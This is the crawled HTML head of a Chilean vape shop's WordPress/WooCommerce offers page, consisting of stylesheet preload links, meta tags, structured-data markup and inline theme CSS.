

--- FILE ---
content_type: text/html
request_url: https://www.vapeosur.cl/oferta/
body_size: 59091
content:
<!DOCTYPE html> 
<html class="" lang="es-CL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> 
<head>
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/70c80dfaff5effe2-1768926459-css99959659eefda9bb23e764d3750c39236ffe559a3c18027ae9e015e29e29c.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/2fd13f04729ba437-1768926459-cssa415582bd0a440a45207d8cae2bd67b5c91c2757f071205f97d47e982bd30.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/f7fccd95084d5c7d-1768926459-css91745451768cb784ca262e44e7f278f06eb7e0453cf76d2396f47890c8051.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/5998c238dea042fb-1768926459-css4e9d01c6ca4812532647b452dc6f7b5a021c6824255d64cfb4cc8688cfb63.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/06da6246c462bd34-1768926459-csse31c03233cd92ac6f94dd5d4f7d8c42c677ea9e4223713913d4322e741983.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/ca79f36c91b182ff-1768926459-css1176f868b0d7c8a4b00cc7a2c09122d21006fa20ec67e7fc1ea6c98098127.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/e7a398ca9d101e75-1768926459-cssd0cf573a223e76bb6973e0dab981c6c36be0528b629a5fc9e2dd846d2b318.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/3a1d0a5f5d2b9d25-1768926459-css376123559b78a11d4c8724b599329d3de4b2060dbeb7c6843e979503a507f.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/5539b71381d9a61c-1768926459-css9750d4e113acc3ad335e6e121633af7e3ba1ed1269d7c2fcfd9f62d951377.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/0021f7c856115fb7-1768926459-css074cb4f87053685cf1da962fbaac6b6b6c186e3230f31c3c5acd0370caa32.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/7ca1b5bf58c8bfff-1768926459-css6bb7e2c52ecb3814554accc520954471dc552d011495eb2246a0cb5c61e65.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/637e7584c96cc733-1768926459-css880ab634dd8b28671ca5282d213420438c2459231d8452c230eacf7853c6a.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/d658f3ca3054807a-1768926459-css6b0748c3a0c37ad5c121860f62b9c380b1d9da7ea8c6543b5abc78acd9538.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/38771b3aefb58cc9-1768926459-cssd27461d7ceb77c0f131af36f3b9ff61de2efdf0588f6c20295fac9c528ece.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/b8704ed4c1e546ce-1768926459-css439b60ac9f879e6b4d6a4e24e49f9d7ca65cfaba2ea341b213b6d8dd912b3.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a7c2c9e781c82bc1-1768926459-cssaae21516fdbb64f959c032c41e4da487224077f02cc760126f891ee7baa05.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/1e743b08f956c5a0-1768926459-css28cb59d1dfada1e07fe1713e259b0a1e5214704771c6e2892749706104749.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/3431463923d128e3-1768926459-css7be548142e87c1638e85a77dd4f3d93e9e74ce774562daaf15b12b5b4fe0e.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/c5d5d692e25eca86-1768926459-cssd6e3a404fce4a79b34c600c1e0d602ac90748c54960b8bb808dbd4dcad150.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/46bf964ccdee22eb-1768926459-cssf2cc72b71d859317ead688ffa3268f9544b9651c86a240bd101ce816b05c8.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/bfdc7ae9b615c514-1768926459-cssf217e775481f72ef270427635a59a510174293bb02c0836096393101ac496.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a481a67c63edb2f0-1768926459-css45e15172ffc210b6772d3bd9c0a6c49c623d9e1d9d80c19140c7c60df1fcd.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4db64072a5fcd303-1768926459-css5c39b8fc0b75c8f265d0d8f45f009e74ebef2fbd86d2a037ecb73cc7d1182.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a1e62f3e1a296d75-1768926459-css3892be8b6dfa9e076a1a8a5cb5992cd05c3d094954252d9bdd8c8135fc165.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/345c4de1f293206f-1768926459-css1fcd782d6536e482058020408b7a7d9818a47cf531435c8d0d505c190caba.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/323410ab08b0c766-1768926459-css6043261c449c33a6249050bc0679100add0aa8fb3a936826119200f3421fe.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/1d7633f89b6b7fa0-1768926459-css53ac92b41043003a8dcaca2579d2b1bdc0b08323d3555de90966c75ad7c54.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/9a3bdf0eb80d00fc-1768926459-cssdf65cd5200e53e2cfd7a32298a23231add44435ca93aced4416e0a4afabcf.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/03d4395c2b462cb5-1768926459-css286f3f44f58990bf44a3948d737425ccff74b3dbb78a741d92ac9df08467b.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/61a62d175ac356a1-1768926459-cssb39eda585d9a819eb1debd371b287548377dd6172474ddeb77a8ab0fa0ba7.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/ad50a0734faa5daa-1768926459-css710a58fd7ed3052c618b36d4c79b644e5900129b0cbeac735f4798c4424db.css" as="style" media="(max-width:991px)"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/9301ea1beff9aa85-1768926459-css16c4922715a601cc58f15fa8f20c79ea3c5c36400555350a1a91944361a37.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/02854ff424267911-1768926459-css7e3760f204f3a5a794c7bde6e74ab4b56e9f80408748223b0677cb48fa900.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a777a45804e83a94-1768926459-css11827bc829eaf3095dffc64ae1c6f5c6e761d4c839a7b6821f476f882deec.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4dafcaf970d29d46-1768926459-css5290498db008f3ec48060db9ff3684691faaa53f7b9f5e17996deac78150b.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/551e8ebb124178d3-1768926459-cssf2f43ebc342f6f20913a29640a28aee48d56dac0459e5f2979cc8d3cb8b1f.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/0ade7527340ce0cd-1768926459-css4f28d409dcbaf44f7eee1c6277935abc6a35a7de05d2948221543ba471360.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a23b2b87dfef672b-1768926459-css202f4a14a94ce2c62a2e564686ff25d48ff2e1bd7b81977cb03c54c5e03be.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/6c1f7bc86301add8-1768926459-cssf738b7f9741f4a247203357897e8f7d361bd22f0991513e950ef39ec66b82.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/53499d62dec347ad-1768926459-css1fad5143389de49d0fe93b9228eb80723cf5d06d3767f792f70137714aa3a.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a827a7767ff97656-1768926459-cssf3919dc86dc81dfb02894aca09baa47493ce8b5cbcbc7c739e45bc5789599.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/30c1dde6faa6c698-1768926459-cssc37737b6aba6d014b2936191be440370b581fcdde9e0bf63d40d8f7df5807.css" as="style" media="all"/> 
<link rel="preload" href="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a00e0c1227883890-1768926459-css985a85a4fce5dc4c763daccf1a66a5a5ed61d94f56c6621a664f1bd90d716.css" as="style" media="all"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><title>Ofertas - VapeoSur</title>
<meta name='robots' content='index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow'/>
<meta name="google" content="nositelinkssearchbox">
<link rel="canonical" href="https://www.vapeosur.cl/oferta/"/>
<meta name="description" content="">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://www.vapeosur.cl/#","name":"","url":"https://www.vapeosur.cl","logo":{"@type":"ImageObject","@id":"https://www.vapeosur.cl/#logo","inLanguage":"es-CL"},"description":"VapeoSur","sameAs":["https://x.com/"]}</script>
<meta property="og:url" content="https://www.vapeosur.cl/oferta/"/>
<meta property="og:site_name" content="VapeoSur"/>
<meta property="og:locale" content="es_CL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ofertas - VapeoSur"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:locale" content="es_CL"/>
<meta name="twitter:title" content="Ofertas - VapeoSur"/>
<meta name="twitter:url" content="https://www.vapeosur.cl/oferta/"/>
<link rel="alternate" type="application/rss+xml" title="VapeoSur &raquo; Feed" href="https://www.vapeosur.cl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VapeoSur &raquo; Feed de comentarios" href="https://www.vapeosur.cl/comments/feed/"/>
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:title" content="Ofertas"/>
<meta property="og:title" content="Ofertas"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.vapeosur.cl/oferta/"/>
<meta property="og:site_name" content="VapeoSur"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.vapeosur.cl/wp-content/uploads/2020/11/Logo2019.png"/>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","name":"VapeoSur","description":"Tienda Vaper en Puerto Montt","url":"https://www.vapeosur.cl","inLanguage":"es_CL","@id":"https://www.vapeosur.cl#website"},{"@type":"WebPage","name":"Ofertas","url":"https://www.vapeosur.cl/oferta/","publisher":"15341653-2","inLanguage":"es_CL","@id":"https://www.vapeosur.cl/oferta/#webpage"},{"@type":"BreadcrumbList","@id":"https://www.vapeosur.cl/oferta/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.vapeosur.cl","name":"Home"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.vapeosur.cl/oferta/","name":"Ofertas"}}]},{"@type":"SearchAction","@id":"https://www.vapeosur.cl#searchaction","target":"https://www.vapeosur.cl/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script>
<link rel="profile" href="https://gmpg.org/xfn/11"/> 
<link rel="shortcut icon" href="//www.vapeosur.cl/wp-content/uploads/2020/11/Logo2019.png" type="image/x-icon"/> 
<style id='wp-img-auto-sizes-contain-inline-css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/70c80dfaff5effe2-1768926459-css99959659eefda9bb23e764d3750c39236ffe559a3c18027ae9e015e29e29c.css' media='all'/> 
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/2fd13f04729ba437-1768926459-cssa415582bd0a440a45207d8cae2bd67b5c91c2757f071205f97d47e982bd30.css' media='all'/> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:var(--porto-primary-color);--wp--preset--color--secondary:var(--porto-secondary-color);--wp--preset--color--tertiary:var(--porto-tertiary-color);--wp--preset--color--quaternary:var(--porto-quaternary-color);--wp--preset--color--dark:var(--porto-dark-color);--wp--preset--color--light:var(--porto-light-color);--wp--preset--color--primary-hover:var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' media="all">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/f7fccd95084d5c7d-1768926459-css91745451768cb784ca262e44e7f278f06eb7e0453cf76d2396f47890c8051.css' media='all'/> 
<style id='woocommerce-inline-inline-css' media="all">.woocommerce form .form-row .required{visibility:visible}</style> 
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/5998c238dea042fb-1768926459-css4e9d01c6ca4812532647b452dc6f7b5a021c6824255d64cfb4cc8688cfb63.css' media='all'/> 
<style id='yith-wcan-shortcodes-inline-css' media="all">:root{--yith-wcan-filters_colors_titles:#434343;--yith-wcan-filters_colors_background:#FFFFFF;--yith-wcan-filters_colors_accent:#A7144C;--yith-wcan-filters_colors_accent_r:167;--yith-wcan-filters_colors_accent_g:20;--yith-wcan-filters_colors_accent_b:76;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#FFFFFF;--yith-wcan-labels_style_background_hover:#A7144C;--yith-wcan-labels_style_background_active:#A7144C;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#FFFFFF;--yith-wcan-labels_style_text_active:#FFFFFF;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#A7144C;--yith-wcan-anchors_style_text_active:#A7144C}</style> 
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/06da6246c462bd34-1768926459-csse31c03233cd92ac6f94dd5d4f7d8c42c677ea9e4223713913d4322e741983.css' media='all'/> 
<style id='yith-wfbt-style-inline-css' media="all">.yith-wfbt-submit-block .yith-wfbt-submit-button{background:;color:}.yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background:;color:}</style> 
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/ca79f36c91b182ff-1768926459-css1176f868b0d7c8a4b00cc7a2c09122d21006fa20ec67e7fc1ea6c98098127.css' media='all'/> 
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/e7a398ca9d101e75-1768926459-cssd0cf573a223e76bb6973e0dab981c6c36be0528b629a5fc9e2dd846d2b318.css' media='all'/> 
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/3a1d0a5f5d2b9d25-1768926459-css376123559b78a11d4c8724b599329d3de4b2060dbeb7c6843e979503a507f.css' media='all'/> 
<style id='yith-wcwl-main-inline-css' media="all">:root{--add-to-wishlist-icon-color:#222529;--added-to-wishlist-icon-color:#da5555;--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--color-headers-background:#F4F4F4;--feedback-duration:3s}:root{--add-to-wishlist-icon-color:#222529;--added-to-wishlist-icon-color:#da5555;--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--color-headers-background:#F4F4F4;--feedback-duration:3s}</style> 
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/5539b71381d9a61c-1768926459-css9750d4e113acc3ad335e6e121633af7e3ba1ed1269d7c2fcfd9f62d951377.css' media='all'/> 
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/0021f7c856115fb7-1768926459-css074cb4f87053685cf1da962fbaac6b6b6c186e3230f31c3c5acd0370caa32.css' media='all'/> 
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/7ca1b5bf58c8bfff-1768926459-css6bb7e2c52ecb3814554accc520954471dc552d011495eb2246a0cb5c61e65.css' media='all'/> 
